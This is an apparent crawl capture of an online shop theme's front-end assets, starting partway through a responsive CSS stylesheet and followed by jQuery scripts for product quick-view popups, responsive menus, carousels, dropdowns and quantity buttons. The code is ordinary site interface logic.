  .product-layout.product-grid.col-xs-4 {
    width: 100%;
  }
}
@media (max-width: 991px) and (min-width: 600px) {
  /* Mahardhi */
  #content,
  #column-left,
  #column-right {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 1px solid #ddd;
  }
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-left: 0;
  }
}
/* mahardhi */
@media(max-width: 1800px) {
  .mt-100 {
    margin-top: 70px;
  }
  .mt-120 {
    margin-top: 70px;
  }
  .p-100 {
    padding: 70px;
  }
}
@media (max-width: 1440px) {
  .mt-100 {
    margin-top: 50px;
  }
  .mt-120 {
    margin-top: 50px;
  }
  .mt-80 {
    margin-top: 50px;
  }
  .p-100 {
    padding: 50px;
  }
}
@media (max-width: 1199px) {
  .mt-120 {
    margin-top: 40px;
  }
  .mt-80 {
    margin-top: 40px;
  }
  .mt-60 {
    margin-top: 50px;
  }
  .mt-50 {
    margin-top: 40px;
  }
  .p-100 {
    padding: 40px;
  }
}
@media (max-width: 991px) {
  .mt-120 {
    margin-top: 30px;
  }
  .mt-100 {
    margin-top: 30px;
  }
  .mt-80 {
    margin-top: 30px;
  }
  .mt-60 {
    margin-top: 30px;
  }
  .mt-50 {
    margin-top: 30px;
  }
  .mt-40 {
    margin-top: 30px;
  }
  .mt-30 {
    margin-top: 10px;
  }
  .p-100 {
    padding: 30px;
  }
}
@media (max-width: 767px) {
  #column-left,
  #column-right {
    display: block !important;
  }
  .mt-80 {
    margin-top: 20px;
  }
  .mt-60 {
    margin-top: 20px;
  }
  .mt-50 {
    margin-top: 20px;
  }
  .mt-40 {
    margin-top: 20px;
  }
  .mt-30 {
    margin-top: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://mallroad.com/extension/mahardhi/catalog/view/javascript/quickview.js
body_size: 258
content:
//<![CDATA[

// $(window).load(function () {
$(window).on('load', function () {
  quickView.initquickView();
});

var quickView = {

  'initquickView' : function () {
    $('body').append('<div class="quickview-container"></div>');
    $('.quickview-container').load('index.php?route=extension/mahardhi/module/mtquickview.insertcontainer');
  },

  'addCloseButton' : function () {
    $('.quickview-wrapper').prepend("<a href='javascript:void(0);' class='quickview-btn' onclick='quickView.closeButton()'><i class='icon-close'></i></a>");
  },

  'closeButton' : function () {
    $('.quickview-overlay').hide();
    $('.quickview-wrapper').hide().html('');
    $('.quickview-loader').hide();
  },

  ajaxView :function(url){
    const path = window.location.href.split('?')[0] + url
    // console.log(window.location.href.split('?')[0], url)

    $.ajax({
      url: url,
      type: 'get',
      beforeSend: function() {
        $('.quickview-overlay').show();
        $('.quickview-loader').show();        
      },
      success: function(json) {
        // console.log(json, 'JSON')
        if(json['success'] == true) {
          $('.quickview-loader').hide();
          $('.quickview-wrapper').html(json['html']);
          quickView.addCloseButton();

          $('.quickview-wrapper').show();

        } else {
          $('.quickview-loader').hide();
          $('.quickview-wrapper').html(json['html']);
          quickView.addCloseButton();

          $('.quickview-wrapper').show();
        }
      }
    });

  }
};
//]]>

--- FILE ---
content_type: text/javascript
request_url: https://mallroad.com/extension/mahardhi/catalog/view/javascript/custom.js
body_size: 3553
content:
let prevWidth = null;

(function ($) {
	"use strict";
	/*----------------------------------------------*/
	/* Loader  */
	/*----------------------------------------------*/	
	$(window).on("load", function () {
		$('.loader').fadeOut('slow',function(){
			$(this).remove();
		});
	});

	function getViewport() {
		var e = window, a = 'inner';
		if (!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	/*----------------------------------------------*/
	/* Menu Button click */
	/*----------------------------------------------*/
	$(document).ready(function() {
		// set column+content
		updateColumnsAndContent();
		// clikc events
		clickEventsInCategoryPage();

		// actions
		footerExplanCollapse();

		$(window).resize(function () {
			// set column+content
			updateColumnsAndContent();
		});
	});

	/*----------------------------------------------*/
	/* Update column+content in responsive */
	/*----------------------------------------------*/
	function updateColumnsAndContent() {
		if ($(window).width() < 992) {
			$('#column-left, #column-right').insertAfter('#content');

			// menu
			if ($("#menu .dropdown.menulist .toggle-menu, .category-list .menu-item.dropdown .toggle-menu").length == 0) {
				$("#menu .dropdown.menulist, .category-list .menu-item.dropdown").append("<span class='toggle-menu'><i class='fa fa-plus'></i></span>");
				$("#menu .dropdown.menulist .dropdown-submenu.sub-menu-item,  .category-list .menu-item.dropdown .dropdown-submenu.sub-menu-item").append("<span class='toggle-menu'><i class='fa fa-plus'></i></span>");

				$('#topCategoryList ul.sub-menu').removeAttr("style");
				$('#topCategoryList div.dropdown-menu').removeAttr("style");

				$('#topCategoryList').hide();

				// call explan-collapse
				responsiveMenuExpandCollapse();
			}

			// left, right
			$("#column-left .box-category .toggle-open, #column-right .box-category .toggle-open").remove();
			$("#column-left .box-category h3, #column-right .box-category h3").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");

			$("#column-left .box-content .toggle-open, #column-right .box-content .toggle-open").remove();
			$("#column-left .box-content h3, #column-right .box-content h3").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");

			$('#column-left ul.parent, #column-right ul.parent').hide();
			$('#column-left .filter_box, #column-right .filter_box, #column-left .block_box, #column-right .block_box, #column-left .box-content ul, #column-right .box-content ul').hide();

			// footer
			if ($(".footer-top .toggle-open").length == 0) {
				$(".footer-top h5").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");
				$('.footer-top ul.list-unstyled').hide();
			}
		} else {
			$('#column-right').insertAfter('#content');
			$('#column-left').insertBefore('#content');

			// menu
			$("#menu .dropdown.menulist .toggle-menu").remove();
			$(".category-list .menu-item.dropdown .toggle-menu").remove();
			$('#topCategoryList').show();
			$('#topCategoryList ul.sub-menu').removeAttr("style");
			$('#topCategoryList div.dropdown-menu').css("display", "");

			// left, right
			$("#column-left .box-category .toggle-open, #column-left .box-content .toggle-open").remove();
			$("#column-right .box-category .toggle-open, #column-right .box-content .toggle-open").remove();
			$('#column-left ul.parent, #column-right ul.parent').show();
			$('#column-left .filter_box, #column-right .filter_box, #column-left .block_box, #column-right .block_box, #column-left .box-content ul, #column-right .box-content ul').show();

			// footer
			$(".footer-top .toggle-open").remove();
			$('.footer-top ul.list-unstyled').show();
		}
	}

	/*----------------------------------------------*/
	/* Click events in category page */
	/*----------------------------------------------*/
	function clickEventsInCategoryPage() {
		$('.box-category .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				$(this).parent().find('ul.parent').toggleClass('active').slideToggle('slow');
			}
		});

		$('#column-left .box-content .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				if ($(this).parent().find('ul').length != 0) {
					$(this).parent().find('ul').toggleClass('active').slideToggle('slow');
				} else {
					$(this).parent().find('.filter_box').toggleClass('active').slideToggle('slow');
					$(this).parent().find('.block_box').toggleClass('active').slideToggle('slow');
				}
			}
		});
		$('#column-right .box-content .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				if ($(this).parent().find('ul').length != 0) {
					$(this).parent().find('ul').toggleClass('active').slideToggle('slow');
				} else {
					$(this).parent().find('.filter_box').toggleClass('active').slideToggle('slow');
					$(this).parent().find('.block_box').toggleClass('active').slideToggle('slow');
				}
			}
		});
	}

	/*----------------------------------------------*/
	/* Responsive menu */
	/*----------------------------------------------*/
	function responsiveMenuExpandCollapse() {
		// expand-collapse
		$('#topCategoryList .dropdown.menulist .toggle-menu, .category-list .menu-item.dropdown .toggle-menu').click(function(e) {
			e.preventDefault();
			if($(this).parent().find('> ul.sub-menu').length != 0) {
				$(this).parent().find('> ul.sub-menu').slideToggle('slow');
			} else {
				$(this).parent().find('> div.dropdown-menu').slideToggle('slow');
			}
			$(this).parent().toggleClass('active');
			$(this).toggleClass('active');
			return false;
		});
	}

	/*----------------------------------------------*/
	/* Footer Toggle */
	/*----------------------------------------------*/
	function footerExplanCollapse() {
		$(".footer-top h5").addClass('toggled');
		$('.footer-top .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				$(this).parent().find('ul').toggleClass('active').toggle('slow');
				$(this).parent().find('.newsletter-form').toggleClass('active').toggle('slow');
			}
		});
	}
	
	/*----------------------------------------------*/
	/* Category page active current page category */
	/*----------------------------------------------*/
	$(function () {
		setNavigation();
	});

	function setNavigation() {
		var currentHref = window.location.href;
		$("#selectMe-desk li a").each(function () {
			var href = $(this).attr('href');
			if (currentHref === href) {
				if ($(this).parents('.has-more-category')) {
					$(this).parents('.has-more-category').find('a.list-group-item.main-item').addClass('active');
					$(this).parents('.has-more-category').find('.group').css("display","block");
				}
				$(this).addClass('active');
				$(this).parent().find('.group').css("display","block");
			}
		});
	}

	$(document).ready(function() {
		$('.footer-left, .news').wrapAll("<div class='footer-left-news clearfix'><div class='row'></div></div>");
		$('.html1, .featured').wrapAll("<div class='html1-featured combo mt-100'><div class='col-center'><div class='html1-featured-inner'><div class='row'></div></div></div></div>");
		$('.html2, .special').wrapAll("<div class='html2-special combo'><div class='col-center'><div class='html2-special-inner'><div class='row'></div></div></div></div>");
		$('.html3, .news').wrapAll("<div class='html3-news combo mt-100'><div class='col-center'><div class='row'></div></div></div>");
		// Slider
		setProductCarousel();
		// breadcrumb
		addbredcumb();
		// pagetitle
		setPageTitle();
		// Back to top
		backToTop();
		// set alert in all page
		setalert();
		// responsive menu
		responsivemenu();
		// responsive header
		responsiveheader();
	});

	$(window).resize(function(){
		// responsive header
		responsiveheader();
	});

	/*----------------------------------------------*/
	/* Breadcrumb */
	/*----------------------------------------------*/
	function addbredcumb() {
		$('.breadcrumb').insertAfter('header');
		$('.breadcrumb').wrap("<div class='breadcrumb-row'></div>");
		$('.breadcrumb-row').wrap("<div class='breadcrumb-inner container clearfix'></div>");
		$('.breadcrumb-inner').wrap("<div class='breadcrumb-back'></div>");
		$('#content > h2:first-child, #content > h1:first-child').insertBefore('.breadcrumb');
	}
	$(function(){
		if ( $('ul.breadcrumb li').length == 2 ) {
			var last_val=$('ul.breadcrumb').children('li').last().text();
			var link_val =$('ul.breadcrumb li:last-child a').attr('href');
		}
	});

	/*----------------------------------------------*/
	/* set page title */
	/*----------------------------------------------*/
	function setPageTitle() {
		$('.breadcrumb-row > h2,.breadcrumb-row > h1').addClass("page_title title");
	}

	/*----------------------------------------------*/
	/* Slider for product */
	/*----------------------------------------------*/
	function setProductCarousel() {
		const direction = $('html').attr('dir');
		$('.product-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 4;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: false,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 1441,
						settings: { slidesToShow: ((items - 1) > 1) ? (items - 1) : 1, slidesToScroll: (( items - 1) > 1) ? (items - 1) : 1 }
					},
					{
						breakpoint: 1200,
						settings: { slidesToShow: ((items - 2) > 1) ? (items - 2) : 1, slidesToScroll: (( items - 2) > 1) ? (items - 2) : 1 }
					},
					{
						breakpoint: 768,
						settings: { slidesToShow: ((items - 3) > 1) ? (items - 3) : 1, slidesToScroll: (( items - 3) > 1) ? (items - 3) : 1 }
					},
					{
						breakpoint: 426,
						settings: { slidesToShow: ((items - 4) > 1) ? (items - 4) : 1, slidesToScroll: (( items - 4) > 1) ? (items - 4) : 1 }
					},
					{
						breakpoint: 376,
						settings: { slidesToShow: ((items - 5) > 1) ? (items - 5) : 1, slidesToScroll: (( items - 5) > 1) ? (items - 5) : 1 }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});
		$('.special-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 1;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: true,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 992,
						settings: { slidesToShow: ((items + 1) > 1) ? (items + 1) : 1, slidesToScroll: (( items + 1) > 1) ? (items + 1) : 1 }
					},
					{
						breakpoint: 481,
						settings: { slidesToShow: items, slidesToScroll: items }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});

		$('.related-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 4;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: true,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 1200,
						settings: { slidesToShow: ((items - 1) > 1) ? (items - 1) : 1, slidesToScroll: (( items - 1) > 1) ? (items - 1) : 1 }
					},
					{
						breakpoint: 768,
						settings: { slidesToShow: ((items - 2) > 1) ? (items - 2) : 1, slidesToScroll: (( items - 2) > 1) ? (items - 2) : 1 }
					},
					{
						breakpoint: 426,
						settings: { slidesToShow: ((items - 3) > 1) ? (items - 3) : 1, slidesToScroll: (( items - 3) > 1) ? (items - 3) : 1 }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});
	}

	/*----------------------------------------------*/
	/* Back to top function */
	/*----------------------------------------------*/
	function backToTop() {
		// Check to see if the window is top if not then display button
		$(".scrollToTop").hide();
		$(window).scroll(function(){
			if ($(this).scrollTop() > 250) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});
		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},0);
			return false;
		});
	}	

	/*----------------------------------------------*/
	/* setalert */
	/*----------------------------------------------*/
	function setalert() {
		$('<button type="button" class="close" data-dismiss="alert">&times;</button>').appendTo('.alert.alert-dismissible');	
	}
	
	/*----------------------------------------------*/
	/* set responsivemenu */
	/*----------------------------------------------*/
	function responsivemenu(){
		$('#btnMenuBar').on("click",function(){
		    $(this).toggleClass('open-menu');
		    $('body').addClass("active");
		    var openmenu = $(this).hasClass('open-menu');
		    if(openmenu){
				const { width: winWidth } = getViewport()
				if(winWidth < 992)
				{
					$(this).parents('body').css( 'overflow','hidden');
				}
				$(this).parents('body') .find( '#menu .menu-navbar' ) .addClass('box-menu');
		    }
		    else
		    {
				$(this).parents('body').css( 'overflow','visible');
				$(this).parents('body') .find( '#menu .menu-navbar' ) .removeClass('box-menu');
		    }
		    $(".header-cart-toggle, .account-link-toggle").css( 'display','none' );
	  	});
		$('.menu-close i').on("click", function(){
		    $(this).parents('body').css( 'overflow','visible');
		    $(this).parents('body') .find( '#menu .menu-navbar' ) .removeClass('box-menu');
		    $(this).parents('body').find( '#btnMenuBar' ).removeClass('open-menu');
	  	});
	}

	/*----------------------------------------------*/
	/* Set header(991) */
	/*----------------------------------------------*/
	function responsiveheader(){
		if (prevWidth != $(window).width()) {
			if ($(window).width() <= 991) {
				$('.powered').insertAfter('.position-footer-bottom');
				$('#menu').insertBefore('.btn_search');
				$('.html1').insertBefore('.html2');
			}
			else{
				$('.powered').insertBefore('.payment-link')
				$('#menu').appendTo('.header-center');
				$('.html1').insertAfter('.featured');
			}
			prevWidth = $(window).width();
		}
	}

	/*----------------------------------------------*/
	/* Hover zoom button */
	/*----------------------------------------------*/
	function hoverzoom() {
	    setTimeout(function () {
	      if ($(window).width() > 992) {
	        $('.hover-zoom').magnificPopup({
	          type:'image',
	       	  gallery:{
	                enabled:true,
	                arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% fa-4x"></i></button>'
	            }
	        });
	      }
	    }, 1000);
	}

	jQuery(document).ready(function() { hoverzoom(); });
	jQuery(window).resize(function() { hoverzoom(); });	  
	  
	/*----------------------------------------------*/
	/* Dropdown Toggle */
	/*----------------------------------------------*/
	$(function() {
		$(".btn_search .search-btn").click(function(e){
	    	$(this).toggleClass("active");
			e.stopPropagation();
			$(".search-down").slideToggle( "2000" );
			$(".header-cart-toggle, .account-link-toggle").slideUp("fast");
			$(".common-home #cart, .common-home #header_ac.dropdown").removeClass("open");
			return false;
		});

		$("#cart button.dropdown-toggle").click(function(){
			$(".header-cart-toggle").slideToggle( "2000" );
			$(".account-link-toggle").slideUp("slow");
			return false;
		});		
	    $("#header_ac a.dropdown-toggle").click(function(){
			$(".account-link-toggle").slideToggle( "2000" );
			$(".header-cart-toggle").slideUp("slow");
			return false;
	    });
		
		$(".search-down").click(function(event) {
			event.stopPropagation();
		});
    });

	$(document).on('click',function(){
		$(".account-link-toggle, .header-cart-toggle").slideUp('slow')
	});

	/*----------------------------------------------*/
	/* more category */
	/*----------------------------------------------*/
	$(document).ready(function(){
	  	$(function($){
	  		let moreText = $('#topCategoryList').data('more')
	  		if (!moreText) moreText = 'More'
	  		var max_elem = 3;
	  		var items = $('.nav  li.menulist');
	  		var surplus = items.slice(max_elem, items.length);
	  		surplus.wrapAll('<li class="menulist hiden_menu menu_drop"><div class="dropdown-inner">');
	  		$('.hiden_menu').prepend('<a href="#" id="more_cat" class="menulist">' + moreText + '</a>');
	  		$(window).resize(function() {
			 	if($(window).width() < 992)
				{
					$("#topCategoryList li").removeClass( "hiden_menu");
				}
				else{
					$("#topCategoryList li").addClass( "hiden_menu");
				}
			});
	  	});
	});	
	
	/*----------------------------------------------*/
	/* quantity seter*/
	/*----------------------------------------------*/
	$( document ).on( 'click', '.plus, .minus', function( e ) {
		e.preventDefault();
		var parent = $( this ).parents( '.product-btn-quantity' );
		var quantity = parent.find( '[name="quantity"]' );
		var val = quantity.val();
		if ( $( this ).hasClass( 'plus' ) ) {
			val = parseInt( val ) + 1;
		} else {
			if(val == 1) {
				val = 1;
			}
			else {
				val = val >= 1 ? parseInt( val ) - 1 : 0;
			}
		}
		quantity.val( val );
		quantity.trigger("change");
		return false;
	});

	/*----------------------------------------------*/
	/* Video Cms */
	/*----------------------------------------------*/
	$(document).ready(function() {
		$('.popup-youtube').magnificPopup({
		disableOn: 320,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		fixedContentPos: false
		});
	});

})(jQuery);